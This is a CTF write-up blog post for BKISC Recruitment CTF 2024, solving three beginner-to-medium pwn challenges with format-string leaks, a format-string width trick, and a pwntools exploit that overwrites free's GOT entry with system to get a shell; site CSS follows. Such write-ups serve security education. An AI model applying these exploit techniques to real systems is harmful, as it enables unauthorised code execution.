              BKISC Recruitment CTF 2024
            </div>
          </a>
        
      </ul>
    </div>
  </div>

    
  </div>
</sidebar>
    </div>
    <div id="content-body">
       


<article id="post-bkisc-ctf-24" class="h-entry article article-type-post" itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
  
    
   
  <div class="article-inner">
    <div class="article-main">
      <header class="article-header">
        
<div class="main-title-bar">
  <div class="main-title-dot"></div>
  
    
      <h1 class="p-name article-title" itemprop="headline name">
        BKISC Recruitment CTF 2024
      </h1>
    
  
</div>

        <div class='meta-info-bar'>
          <div class="meta-info">
  <time class="dt-published" datetime="2024-09-28T17:33:09.000Z" itemprop="datePublished">2024-09-29</time>
</div>
          <div class="need-seperator meta-info">
            <div class="meta-cate-flex">
  
  <a class="meta-cate-link" href="/categories/pwn/">pwn</a>
   
</div>
  
          </div>
          <div class="wordcount need-seperator meta-info">
            1.1k words 
          </div>
        </div>
        
  <ul class="article-tag-list" itemprop="keywords"><li class="article-tag-list-item"><a class="article-tag-list-link" href="/tags/bkisc/" rel="tag">bkisc</a></li><li class="article-tag-list-item"><a class="article-tag-list-link" href="/tags/writeup/" rel="tag">writeup</a></li></ul>

      </header>
      <div class="e-content article-entry" itemprop="articleBody">
        
          <h1 id="My-Secret"><a href="#My-Secret" class="headerlink" title="My Secret"></a>My Secret</h1><h2 id="Challenge"><a href="#Challenge" class="headerlink" title="Challenge"></a>Challenge</h2><ul>
<li><a target="_blank" rel="noopener" href="https://drive.google.com/file/d/1m_XVYzPBfYAsP3O_k4xqrFqRrkIDGsnl/view?usp=drive_link">mysecret.zip</a></li>
<li>Type: format string, read.</li>
<li>Difficulty: beginner.</li>
</ul>
<h2 id="Analysis"><a href="#Analysis" class="headerlink" title="Analysis"></a>Analysis</h2><p>We can easily figure out this is a classic format string bug from these 2 lines:</p>
<figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line">fgets(answer, <span class="keyword">sizeof</span>(answer), <span class="built_in">stdin</span>);</span><br><span class="line">[...]</span><br><span class="line"><span class="built_in">printf</span>(answer);</span><br></pre></td></tr></table></figure>
<p>The flag is read from <code>flag.txt</code> into a buf in heap, and the address of this buf is stored in <code>char* secret</code>. So we need to search for the location of <code>secret</code> on stack, then by using <code>%s</code> format specifier, we can read a string at an address value and print it out to terminal.</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br></pre></td><td class="code"><pre><span class="line">gef➤  b *main+301</span><br><span class="line">gef➤  r</span><br><span class="line">Tell me your secret and I will tell you mine.</span><br><span class="line">&gt; %p %p %p %p %p %p %p %p %p</span><br><span class="line">Interesting...</span><br><span class="line">And my secret is: 0x7fffffffbb30 (nil) 0x7ffff7ea0887 0x12 (nil) (nil) 0x3200000000 0x5555555592a0 0x5555555592e0</span><br><span class="line">gef➤  x/10xg <span class="variable">$rsp</span></span><br><span class="line">0x7fffffffdc50: 0x0000000000000000      0x0000003200000000</span><br><span class="line">0x7fffffffdc60: 0x00005555555592a0      0x00005555555592e0</span><br><span class="line">0x7fffffffdc70: 0x7025207025207025      0x2520702520702520</span><br><span class="line">0x7fffffffdc80: 0x2070252070252070      0x00000000000a7025</span><br><span class="line">0x7fffffffdc90: 0x0000000000000000      0x0000000000000000</span><br><span class="line">gef➤  x/s 0x00005555555592a0</span><br><span class="line">0x5555555592a0: <span class="string">&quot;BKISC&#123;fake_flag_but_my_cuteness_is_real&#125;\r\n&quot;</span></span><br></pre></td></tr></table></figure>

<p>So <code>secret</code> is at the 8th parameter, and all we need to input is just <code>%8$s</code>.</p>
<h2 id="Exploit"><a href="#Exploit" class="headerlink" title="Exploit"></a>Exploit</h2><p>Do it yourself.</p>
<h1 id="Check-Sum"><a href="#Check-Sum" class="headerlink" title="Check Sum"></a>Check Sum</h1><h2 id="Challenge-1"><a href="#Challenge-1" class="headerlink" title="Challenge"></a>Challenge</h2><ul>
<li><a target="_blank" rel="noopener" href="https://drive.google.com/file/d/1fQ1QAgYwMtXrWee4k3i7aif4_8Q6cXzF/view?usp=drive_link">checksum.zip</a></li>
<li>Type: format string, read + write.</li>
<li>Difficulty: easy.</li>
</ul>
<h2 id="Analysis-1"><a href="#Analysis-1" class="headerlink" title="Analysis"></a>Analysis</h2><figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br></pre></td><td class="code"><pre><span class="line"><span class="type">long</span>  <span class="type">long</span>  *ptr  =  &amp;num;</span><br><span class="line">[...]</span><br><span class="line">read(fd, &amp;a, <span class="number">2</span>);</span><br><span class="line">read(fd, &amp;b, <span class="number">2</span>);</span><br><span class="line">[...]</span><br><span class="line">read(<span class="number">0</span>, name, <span class="number">30</span>);</span><br><span class="line"><span class="built_in">sprintf</span>(greeting, <span class="string">&quot;hi %s\n&quot;</span>, name);</span><br><span class="line"><span class="built_in">printf</span>(<span class="string">&quot;now guess a number: &quot;</span>);</span><br><span class="line"><span class="built_in">scanf</span>(<span class="string">&quot;%lld&quot;</span>, ptr);</span><br><span class="line"><span class="built_in">printf</span>(greeting);</span><br><span class="line">[...]</span><br><span class="line"><span class="keyword">if</span> (a+b+<span class="number">3108</span>  ==  num) &#123;</span><br><span class="line">	<span class="built_in">puts</span>(<span class="string">&quot;right, here you are.&quot;</span>);</span><br><span class="line">	system(<span class="string">&quot;/bin/sh&quot;</span>);</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br></pre></td><td class="code"><pre><span class="line">Arch:     amd64-64-little</span><br><span class="line">RELRO:    Full RELRO</span><br><span class="line">Stack:    Canary found</span><br><span class="line">NX:       NX enabled</span><br><span class="line">PIE:      PIE enabled</span><br></pre></td></tr></table></figure>
<p>The program stores 2 random numbers on stack, read 30 bytes into <code>name</code>, then receives input as a long long decimal and stores in <code>num</code>, prints out <code>greeting</code>, which also includes the string the we inputted. Finally, it checks if <code>a+b+3108</code> equals to <code>num</code> before giving the shell.</p>
<p>The main point of this challenge is how to read the number of <code>a</code> and <code>b</code>, but when we read them out, there is no way we can write it sum to the <code>num</code>, since the program reads input only once.</p>
<p>Let’s review the structure of a format string used in <code>printf()</code>:<br><strong>%[flags][width][.precision][length]specifier</strong></p>
<p>According to this <a target="_blank" rel="noopener" href="https://docs.oracle.com/cd/E19253-01/817-6223/chp-fmt-1.3/index.html">document</a>, we can take advantage of the <code>*</code> of width parameter to set width for printing out an arbitary char a value of <code>a</code> and <code>b</code>, since they are both declared on <code>main()</code>.  The strategy is we gonna print 2 char, with each char is set width of value that <code>a</code> and <code>b</code> store, then pads some more chars so that the total print out equals to <code>a+b+3108</code>. Noted that the string that is printed out by <code>printf</code> is not only contains our input but also has <code>&#39;hi &#39;</code>, so there are 3 chars already there.</p>
<h2 id="Exploit-1"><a href="#Exploit-1" class="headerlink" title="Exploit"></a>Exploit</h2><figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">from</span> pwn <span class="keyword">import</span> *</span><br><span class="line">p = process(<span class="string">&#x27;./checksum&#x27;</span>)</span><br><span class="line">payload = <span class="string">b&#x27;%3105c%*8$c%*9$c%11$n&#x27;</span></span><br><span class="line">p.sendafter(<span class="string">b&#x27;name: &#x27;</span>, payload)</span><br><span class="line">p.sendlineafter(<span class="string">b&#x27;fen: &#x27;</span>, <span class="string">b&#x27;3108&#x27;</span>)</span><br><span class="line">p.interactive()</span><br></pre></td></tr></table></figure>

<p>This payload get the value at 8th para (value of <code>a</code>) and set it as a width for the next para to be printed out as a char, apply the same for 9th para (value of <code>b</code>) and <code>%3105s</code> so that the eventually string that is printed out will has the desired length. That’s how we can by pass the condition and get the shell.</p>
<h1 id="Out-Of-Pwn-2"><a href="#Out-Of-Pwn-2" class="headerlink" title="Out Of Pwn 2"></a>Out Of Pwn 2</h1><h2 id="Challenge-2"><a href="#Challenge-2" class="headerlink" title="Challenge"></a>Challenge</h2><ul>
<li><a target="_blank" rel="noopener" href="https://drive.google.com/file/d/1qqxLmzp5ZJV60xftjDfqv7grgfsNhEi5/view?usp=drive_link">outofpwn2.zip</a></li>
<li>Type: out of bound, go to right, asynchronous growth, overwrite the value of pointers that can be read-write.</li>
<li>Difficulty: medium.</li>
</ul>
<h2 id="Analysis-2"><a href="#Analysis-2" class="headerlink" title="Analysis"></a>Analysis</h2><p>This challenge is 90% based on this <a target="_blank" rel="noopener" href="https://github.com/guyinatuxedo/nightmare/tree/master/modules/11-index/swampctf19_dreamheaps">CTF writeup</a>, all I did is just rewrited the source code in C and patched the out of bound bug on the left side. Therefore, we cannot read, write, delete notes at negative index, uncreated notes or freed notes.</p>
<p>So what is the vulnerability? Let’s have a look at source code:</p>
<figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br></pre></td><td class="code"><pre><span class="line"><span class="type">int</span>  INDEX  =  <span class="number">0</span>;</span><br><span class="line"><span class="type">char</span>*  NOTES[<span class="number">8</span>];</span><br><span class="line"><span class="type">int</span>  SIZES[<span class="number">8</span>];</span><br><span class="line">[...]</span><br><span class="line">*(NOTES  +  INDEX) =  buf;</span><br><span class="line">*(SIZES  +  INDEX) =  len;</span><br><span class="line">INDEX++;</span><br><span class="line">[...]</span><br><span class="line"><span class="type">char</span>*  buf  =  *(NOTES  +  idx);</span><br><span class="line"><span class="type">int</span>  len  =  *(SIZES  +  idx);</span><br><span class="line">read(<span class="number">0</span>, buf, len<span class="number">-1</span>);</span><br></pre></td></tr></table></figure>

<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br></pre></td><td class="code"><pre><span class="line">Arch:     amd64-64-little</span><br><span class="line">RELRO:    Partial RELRO</span><br><span class="line">Stack:    Canary found</span><br><span class="line">NX:       NX enabled</span><br><span class="line">PIE:      No PIE (0x400000)</span><br></pre></td></tr></table></figure>

<p>And locations of <code>NOTES</code> and <code>SIZES</code> in the binary file:<br><img src="/./../imgs/bkisc-ctf-24-binja-view-out-of-pwn-2.png" alt="View binary file in Binary Ninja"></p>
<p>Each <code>NOTES</code> element is 8 bytes, whereas <code>SIZES</code> takes only 4 bytes. Everytime we create a note,  <code>INDEX</code> increases one. However, the program doesn’t stop us from creating more than 8 notes, then until a specific number of notes is created, the value to be stored in <code>SIZES[i]</code> with overlapse on <code>NOTES[j]</code>, since <code>SIZES</code> only increase 4 bytes each time.</p>
<p>Therefore, we can find out the note index <code>i</code> to create that when we input the length for it, this value will be stored in <code>SIZES[i]</code> and also overwrites <code>NOTES[j]</code>. And since PIE is disabled, we can overwrite by the value of a GOT address. Then, since we can read and edit on a created note, we can then read the libc address of that function, calculate system address and edit it to that note. If we choose to edit at the GOT address of <code>free()</code> and create a note with content <code>&quot;/bin/sh&quot;</code>, when we call free on that note, we call <code>system(&#39;/bin/sh&#39;)</code> and finally get the shell we want. </p>
<h2 id="Exploit-2"><a href="#Exploit-2" class="headerlink" title="Exploit"></a>Exploit</h2><figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">from</span> pwn <span class="keyword">import</span>  *</span><br><span class="line">libc =  ELF(<span class="string">&quot;./libc.so.6&quot;</span>)</span><br><span class="line"><span class="keyword">def</span>  <span class="title function_">slog</span>(<span class="params">name, addr</span>): <span class="keyword">return</span>  success(<span class="string">&#x27;: &#x27;</span>.join([name, <span class="built_in">hex</span>(addr)]))</span><br><span class="line">	p =  process(<span class="string">&#x27;./outofpwn2&#x27;</span>)</span><br><span class="line"></span><br><span class="line"><span class="keyword">def</span>  <span class="title function_">create</span>(<span class="params">size, cont</span>):</span><br><span class="line">	p.sendlineafter(<span class="string">b&#x27;&gt; &#x27;</span>, <span class="string">b&#x27;1&#x27;</span>)</span><br><span class="line">	p.sendlineafter(<span class="string">b&#x27;&gt; &#x27;</span>, <span class="built_in">str</span>(size).encode())</span><br><span class="line">	p.sendafter(<span class="string">b&#x27;look:\n&#x27;</span>, cont)</span><br><span class="line"></span><br><span class="line"><span class="keyword">def</span>  <span class="title function_">read</span>(<span class="params">idx</span>):</span><br><span class="line">	p.sendlineafter(<span class="string">b&#x27;&gt; &#x27;</span>, <span class="string">b&#x27;2&#x27;</span>)</span><br><span class="line">	p.sendlineafter(<span class="string">b&#x27;&gt; &#x27;</span>, <span class="built_in">str</span>(idx).encode())</span><br><span class="line">	<span class="keyword">return</span>  u64(p.recv(<span class="number">6</span>).ljust(<span class="number">8</span>, <span class="string">b&#x27;\x00&#x27;</span>))</span><br><span class="line"></span><br><span class="line"><span class="keyword">def</span>  <span class="title function_">update</span>(<span class="params">idx, cont</span>):</span><br><span class="line">	p.sendlineafter(<span class="string">b&#x27;&gt; &#x27;</span>, <span class="string">b&#x27;3&#x27;</span>)</span><br><span class="line">	p.sendlineafter(<span class="string">b&#x27;&gt; &#x27;</span>, <span class="built_in">str</span>(idx).encode())</span><br><span class="line">	p.send(cont)</span><br><span class="line">	</span><br><span class="line"><span class="keyword">def</span>  <span class="title function_">delete</span>(<span class="params">idx</span>):</span><br><span class="line">	p.sendlineafter(<span class="string">b&#x27;&gt; &#x27;</span>, <span class="string">b&#x27;4&#x27;</span>)</span><br><span class="line">	p.sendlineafter(<span class="string">b&#x27;&gt; &#x27;</span>, <span class="built_in">str</span>(idx).encode())</span><br><span class="line">	create(<span class="number">0x20</span>, <span class="string">b&#x27;/bin/sh\x00&#x27;</span>)</span><br><span class="line"></span><br><span class="line"><span class="keyword">for</span> i <span class="keyword">in</span>  <span class="built_in">range</span>(<span class="number">17</span>):</span><br><span class="line">	create(<span class="number">0x20</span>, <span class="string">b&#x27;hihi&#x27;</span>)</span><br><span class="line">	create(<span class="number">0x404018</span>, <span class="string">b&#x27;nialliceh&#x27;</span>)</span><br><span class="line">delete(<span class="number">1</span>)</span><br><span class="line">libase =  read(<span class="number">17</span>) - libc.sym[<span class="string">&#x27;free&#x27;</span>]</span><br><span class="line">slog(<span class="string">&#x27;lib base&#x27;</span>, libase)</span><br><span class="line">system = libase + libc.sym[<span class="string">&#x27;system&#x27;</span>]</span><br><span class="line">update(<span class="number">17</span>, p64(system))</span><br><span class="line">delete(<span class="number">0</span>) <span class="comment"># system(&quot;/bin/sh&quot;)</span></span><br><span class="line">p.interactive()</span><br></pre></td></tr></table></figure>

<p>We need to call <code>delete(1)</code> so that the libc address of the <code>free()</code> can be resolved and stored in GOT section.</p>
<hr>
<p>That’s all, happy hacking! :P</p>

        
      </div>

         
    </div>
    
     
  </div>
  
    

  
</article>






    </div>
    <div id="footer-wrapper">
      <footer id="footer">
  
  <div id="footer-info" class="inner">
    
    &copy; 2024 NIaLliceH<br>
    Powered by <a href="https://hexo.io/" target="_blank">Hexo</a> & Theme <a target="_blank" rel="noopener" href="https://github.com/saicaca/hexo-theme-vivia">Vivia</a>
  </div>
</footer>

    </div>
    <div class="back-to-top-wrapper">
    <button id="back-to-top-btn" class="back-to-top-btn hide" onclick="topFunction()">
        <i class="fa-solid fa-angle-up"></i>
    </button>
</div>

<script>
    function topFunction() {
        window.scroll({ top: 0, behavior: 'smooth' });
    }
    let btn = document.getElementById('back-to-top-btn');
    function scrollFunction() {
        if (document.body.scrollTop > 600 || document.documentElement.scrollTop > 600) {
            btn.classList.remove('hide')
        } else {
            btn.classList.add('hide')
        }
    }
    window.onscroll = function() {
        scrollFunction();
    }
</script>

  </div>
  <script src="/js/light-dark-switch.js"></script>
</body>
</html>
</file>
<file: css/style.css>
:root {
  --neut-L90: rgba(255,255,255,0.9);
  --neut-L75: rgba(255,255,255,0.75);
  --neut-L50: rgba(255,255,255,0.5);
  --neut-L30: rgba(255,255,255,0.3);
  --neut-L10: rgba(255,255,255,0.1);
  --banner-dim: rgba(0,0,0,0.2);
  --primary-hue: 345;
  --main-title: rgba(255,255,255,0.9);
  --btn-content: var(--neut-L75);
  --btn-content-hover: var(--btn-content);
  --card-btn-bg: var(--card-background);
  --card-btn-icon: var(--primary);
  --btn-text-neutral-text: var(--neut-L75);
  --btn-text-content: var(--primary);
  --btn-text-light-text: var(--primary);
  --title-hover: var(--primary);
  --light-dot: var(--primary);
  --article-meta: rgba(255,255,255,0.5);
  --article-text: rgba(255,255,255,0.75);
  --info-name: rgba(255,255,255,0.9);
  --info-sub: rgba(255,255,255,0.5);
  --link: var(--primary);
  --color-picker-border: var(--primary);
  --color-picker-thumb: var(--primary);
  --pagenav-curr-bg: var(--primary);
  --widget-title: var(--main-title);
  --archive-year: var(--neut-L75);
  --archive-date: var(--neut-L50);
  --archive-title: var(--neut-L75);
  --archive-tags: var(--neut-L30);
  --archive-dashline: var(--neut-L10);
  --primary-btn-bg: var(--primary);
  --img-overlay: rgba(0,0,0,0.1);
  --sidebar-width: 280px;
  --display-light-icon: 0;
  --display-dark-icon: 1;
}
@supports (color: oklch(0 0 0)) {
  :root {
    --primary: oklch(0.75 0.14 var(--primary-hue));
    --nav-dropdown-bg: oklch(0.2 0.02 var(--primary-hue));
    --page-background: oklch(0.16 0.014 var(--primary-hue));
    --card-background: oklch(0.25 0.02 var(--primary-hue));
    --btn-bg: oklch(0.38 0.04 var(--primary-hue));
    --btn-hover: oklch(0.45 0.045 var(--primary-hue));
    --btn-active: oklch(0.5 0.05 var(--primary-hue));
    --card-btn-hover: oklch(0.3 0.03 var(--primary-hue));
    --card-btn-active: oklch(0.35 0.035 var(--primary-hue));
    --btn-text-hover: oklch(0.2 0.02 var(--primary-hue));
    --btn-text-active: oklch(0.17 0.017 var(--primary-hue));
    --timeline-dim-dot: oklch(0.5 0.05 var(--primary-hue));
    --title-active: oklch(0.65 0.12 var(--primary-hue));
    --tag-dot: oklch(0.25 0.02 var(--primary-hue));
    --highlight-selection: oklch(0.35 0.035 var(--primary-hue));
    --article-code-bg: oklch(0.4 0.04 var(--primary-hue));
    --article-block: oklch(0.2 0.02 var(--primary-hue));
    --link-hover-bg: oklch(0.4 0.08 var(--primary-hue));
    --link-active-bg: oklch(0.35 0.07 var(--primary-hue));
    --blockquote-bg: oklch(0.2 0.02 var(--primary-hue));
    --color-picker-range: oklch(0.4 0.04 var(--primary-hue));
    --badge-bg: oklch(0.75 0.12 var(--primary-hue));
    --text-on-light: oklch(0.25 0.02 var(--primary-hue));
    --pagenav-curr-text: oklch(0.25 0.02 var(--primary-hue));
    --input-field: oklch(0.2 0.02 var(--primary-hue));
    --primary-btn-text: oklch(0.25 0.02 var(--primary-hue));
    --enter-btn-bg: oklch(0.2 0.02 var(--primary-hue));
    --enter-btn-hover: oklch(0.3 0.03 var(--primary-hue));
    --enter-btn-active: oklch(0.35 0.035 var(--primary-hue));
    --selection-bg: oklch(0.4 0.08 var(--primary-hue));
    --code-block-selection-bg: oklch(0.4 0.08 var(--primary-hue));
  }
}
@supports not (color: oklch(0 0 0)) {
  :root {
    --primary: #ec88c2;
    --nav-dropdown-bg: #1d1218;
    --page-background: #120b0f;
    --card-background: #291e24;
    --btn-bg: #523a47;
    --btn-hover: #684b5b;
    --btn-active: #78586a;
    --card-btn-hover: #392831;
    --card-btn-active: #48333f;
    --btn-text-hover: #1d1218;
    --btn-text-active: #150c11;
    --timeline-dim-dot: #78586a;
    --title-active: #c270a0;
    --tag-dot: #291e24;
    --highlight-selection: #48333f;
    --article-code-bg: #583f4d;
    --article-block: #1d1218;
    --link-hover-bg: #663551;
    --link-active-bg: #542a43;
    --blockquote-bg: #1d1218;
    --color-picker-range: #583f4d;
    --badge-bg: #e48ebf;
    --text-on-light: #291e24;
    --pagenav-curr-text: #291e24;
    --input-field: #1d1218;
    --primary-btn-text: #291e24;
    --enter-btn-bg: #1d1218;
    --enter-btn-hover: #392831;
    --enter-btn-active: #48333f;
    --selection-bg: #663551;
    --code-block-selection-bg: #663551;
  }
}
:root[theme='light'] {
  --card-background: #fff;
  --banner-dim: none;
  --neut-L90: rgba(0,0,0,0.9);
  --neut-L75: rgba(0,0,0,0.75);
  --neut-L50: rgba(0,0,0,0.5);
  --neut-L30: rgba(0,0,0,0.3);
  --neut-L10: rgba(0,0,0,0.1);
  --main-title: rgba(0,0,0,0.9);
  --article-meta: rgba(0,0,0,0.5);
  --article-text: rgba(0,0,0,0.75);
  --btn-text-neutral-text: rgba(0,0,0,0.75);
  --info-name: rgba(0,0,0,0.9);
  --info-sub: rgba(0,0,0,0.5);
  --tag-dot: var(--btn-content);
  --img-overlay: rgba(0,0,0,0);
  --pagenav-curr-text: rgba(255,255,255,0.9);
  --primary-btn-text: rgba(255,255,255,0.9);
  --display-light-icon: 1;
  --display-dark-icon: 0;
}
@supports (color: oklch(0 0 0)) {
  :root[theme='light'] {
    --primary: oklch(0.7 0.14 var(--primary-hue));
    --page-background: oklch(0.95 0.01 var(--primary-hue));
    --nav-dropdown-bg: oklch(0.98 0.005 var(--primary-hue));
    --btn-bg: oklch(0.95 0.025 var(--primary-hue));
    --btn-content: oklch(0.55 0.12 var(--primary-hue));
    --btn-hover: oklch(0.9 0.05 var(--primary-hue));
    --btn-active: oklch(0.85 0.08 var(--primary-hue));
    --btn-text-hover: oklch(0.95 0.025 var(--primary-hue));
    --btn-text-active: oklch(0.98 0.01 var(--primary-hue));
    --btn-text-content: oklch(0.7 0.14 var(--primary-hue));
    --card-btn-hover: oklch(0.98 0.005 var(--primary-hue));
    --card-btn-active: oklch(0.9 0.03 var(--primary-hue));
    --title-active: oklch(0.6 0.12 var(--primary-hue));
    --link-hover-bg: oklch(0.95 0.025 var(--primary-hue));
    --link-active-bg: oklch(0.9 0.05 var(--primary-hue));
    --article-code-bg: oklch(0.95 0.02 var(--primary-hue));
    --blockquote-bg: oklch(0.98 0.005 var(--primary-hue));
    --badge-bg: oklch(0.95 0.02 var(--primary-hue));
    --text-on-light: oklch(0.55 0.12 var(--primary-hue));
    --color-picker-range: oklch(0.95 0.02 var(--primary-hue));
    --input-field: oklch(0.98 0.005 var(--primary-hue));
    --enter-btn-bg: oklch(0.98 0.005 var(--primary-hue));
    --enter-btn-hover: oklch(0.96 0.015 var(--primary-hue));
    --enter-btn-active: oklch(0.9 0.03 var(--primary-hue));
    --selection-bg: oklch(0.9 0.05 var(--primary-hue));
  }
}
@supports not (color: oklch(0 0 0)) {
  :root[theme='light'] {
    --primary: #db78b2;
    --page-background: #f4ecf0;
    --nav-dropdown-bg: #fbf7f9;
    --btn-bg: #fce8f2;
    --btn-content: #a25281;
    --btn-hover: #f8d1e6;
    --btn-active: #f5b9da;
    --btn-text-hover: #fce8f2;
    --btn-text-active: #fef6fa;
    --btn-text-content: #db78b2;
    --card-btn-hover: #fbf7f9;
    --card-btn-active: #eed7e3;
    --title-active: #b26191;
    --link-hover-bg: #fce8f2;
    --link-active-bg: #f8d1e6;
    --article-code-bg: #f9e9f1;
    --blockquote-bg: #fbf7f9;
    --badge-bg: #f9e9f1;
    --text-on-light: #a25281;
    --color-picker-range: #f9e9f1;
    --input-field: #fbf7f9;
    --enter-btn-bg: #fbf7f9;
    --enter-btn-hover: #faeef4;
    --enter-btn-active: #eed7e3;
    --selection-bg: #f8d1e6;
  }
}
body {
  width: 100%;
}
body:before,
body:after {
  content: "";
  display: table;
}
body:after {
  clear: both;
}
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-weight: inherit;
  font-style: inherit;
  font-family: inherit;
  font-size: 100%;
  vertical-align: baseline;
}
body {
  line-height: 1;
  color: #000;
  background: #fff;
}
ol,
ul {
  list-style: none;
}
table {
  border-collapse: separate;
  border-spacing: 0;
  vertical-align: middle;
}
caption,
th,
td {
  text-align: left;
  font-weight: normal;
  vertical-align: middle;
}
a img {
  border: none;
}
a {
  text-decoration: none;
}
@font-face {
  font-family: Roboto;
  font-style: normal;
  font-weight: 400;
  src: url("fonts/Roboto-Regular.ttf") format("truetype");
}
@font-face {
  font-family: Roboto;
  font-style: normal;
  font-weight: 700;
  src: url("fonts/Roboto-Bold.ttf") format("truetype");
}
body,
#container {
  overflow-x: hidden;
  height: 100%;
}
body {
  font: 16px "Roboto", -apple-system, BlinkMacSystemFont, "Segoe UI", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  -webkit-text-size-adjust: 100%;
  background: var(--page-background);
  background-size: 240px;
  background-blend-mode: overlay;
  -webkit-transition: background 0.15s ease-out, color 0.15s ease-out;
  -moz-transition: background 0.15s ease-out, color 0.15s ease-out;
  -ms-transition: background 0.15s ease-out, color 0.15s ease-out;
  transition: background 0.15s ease-out, color 0.15s ease-out;
}

#main-grid {
  grid-template-columns: min(30%, var(--sidebar-width)) auto;
  grid-template-rows: auto auto auto;
}
#main-grid.right-sidebar {
  grid-template-columns: auto min(30%, var(--sidebar-width));
}
#main-grid {
  display: grid;
  max-width: 1200px;
  min-height: 100vh;
  grid-template-rows: auto 1fr auto;
  margin: auto;
  position: relative;
  grid-gap: 16px;
}
#main-grid #nav {
  grid-column-start: 1;
  grid-column-end: 3;
  -webkit-transition: height 0.15s ease-out;
  -moz-transition: height 0.15s ease-out;
  -ms-transition: height 0.15s ease-out;
  transition: height 0.15s ease-out;
}
#main-grid #sidebar-wrapper {
  grid-row: 2;
  grid-column: 1;
}
#main-grid #content-body {
  grid-column: 2;
  grid-row: 2;
  overflow: auto;
}
#main-grid #footer-wrapper {
  grid-row: 3;
  grid-column-start: 1;
  grid-column-end: 3;
}
#main-grid.right-sidebar #sidebar-wrapper {
  grid-column: 2;
}
#main-grid.right-sidebar #content-body {
  grid-column: 1;
}
@media screen and (max-width: 767px) {
  #main-grid {
    grid-template-columns: auto auto;
  }
  #main-grid #sidebar-wrapper {
    grid-row: 3;
    grid-column-start: 1;
    grid-column-end: 3;
    margin-top: 48px;
  }
  #main-grid #content-body {
    grid-column-start: 1;
    grid-column-end: 3;
  }
  #main-grid #footer-wrapper {
    grid-row: 4;
  }
}
@media screen and (min-width: 768px) and (max-width: 1023px) {
  #main-grid {
    grid-template-columns: auto auto;
  }
  #main-grid #sidebar-wrapper {
    grid-row: 3;
    grid-column-start: 1;
    grid-column-end: 3;
    margin-top: 48px;
  }
  #main-grid #content-body {
    grid-column-start: 1;
    grid-column-end: 3;
  }
  #main-grid #footer-wrapper {
    grid-row: 4;
  }
}
#main {
  position: relative;
}
.clear {
  clear: both;
}
#container {
  position: relative;
}
#nav,
#sidebar-wrapper,
#content-body,
#footer-wrapper,
#back-to-top-btn {
  filter: drop-shadow(0px 4px 4px rgba(0,0,0,0.01));
}
.img-dim {
  width: 100%;
  height: 100%;
  background: var(--img-overlay);
  position: absolute;
  -webkit-transition: background 0.15s ease-out;
  -moz-transition: background 0.15s ease-out;
  -ms-transition: background 0.15s ease-out;
  transition: background 0.15s ease-out;
}
::selection {
  background-color: var(--selection-bg);
}
.article-date,
.article-category-link,
.archive-year {
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 2px;
  color: #999;
  margin-bottom: 1em;
  margin-left: 5px;
  line-height: 1em;
  text-shadow: 0 1px #fff;
  font-weight: bold;
}
.archive-article-inner {
  background: #fff;
  -webkit-box-shadow: 1px 2px 3px #ddd;
  box-shadow: 1px 2px 3px #ddd;
  border: 1px solid #ddd;
  border-radius: 3px;
}
navbar,
.article-inner,
#article-nav .article-nav-btn,
.comment-card,
.wl-comment-card,
#page-nav #num-bar,
#page-nav .page-nav-btn,
.archive-main-card,
.back-to-top-btn,
.widget,
.info-card {
  background: var(--card-background);
  border-radius: 16px;
